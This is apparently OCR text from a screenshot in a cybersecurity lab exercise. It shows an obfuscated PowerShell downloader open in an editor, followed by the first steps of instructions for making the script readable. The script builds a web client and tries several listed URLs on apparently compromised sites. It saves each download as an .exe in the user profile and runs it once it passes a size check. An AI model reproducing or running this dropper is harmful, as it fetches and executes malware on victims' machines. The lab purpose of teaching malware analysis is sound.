 UTM File Edit View Window Help A ABC Thu 6 Feb 09:30
Cybersecurity-LabVM-Workstation_aarch64
text_64 (~/hash) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
text_64
1 $R3ZtKC='FCams3Q';$d1mU0azd = '184';$XMzUsP='PD2Qisza';$tZTLXzZq=$env:userprofile+'\'+$d1mU0azd+'.exe';$zlBUq6='Q0HuEwi';$pTl4Jz=.
('n'+'e'+'w-object') nET.W`EbC`Li`Ent;$NUzAMAR='http://agavea.com.br/font/tMfyxzMEnQ/@http://news-week.ru/2018/wvq6nzd_kywgcjzgi-273/
@http://ab.fitzio.com/cgi-bin/opiFtEAsf/@http://palmbeachresortcebu.com/wp-content/uploads/t9smfqj3_blm4xo-69526194/@http://
thingsmadeforyouapps.com/wp-admin/VpVOXxek/'.SPLit('@');$NOBJJj='Eo1jszRQ';foreach($j5YzrQKQ in $NUzAMAR)
{try{$pTl4Jz.DOwNlOADfiLe($j5YzrQKQ, $tZTLXzZq);$SHHj3v='Mpi_Cz1s';If ((.('G'+'et'+'-Item') $tZTLXzZq).LenGTh -ge 31421)
{[Diagnostics.Process]::sTarT($tZTLXzZq);$s1EoklR='fL2dzmIj';break;$TQ0NStMF='mANFqY'}}catch{}}$Zi7lBM='qFLbpU'
Plain Text Tab Width: 4 Ln 1, Col 1 INS
Menu Analysis Data-5544... cisco@labvm: ~ cisco@labvm: ~ cisco@labvm: ~/hash hash text_64 (~/hash) - P...
text editor to make it a bit easier to read.
1) Click Search > Replace.
2) Enter ; (semicolon) in the Search for field.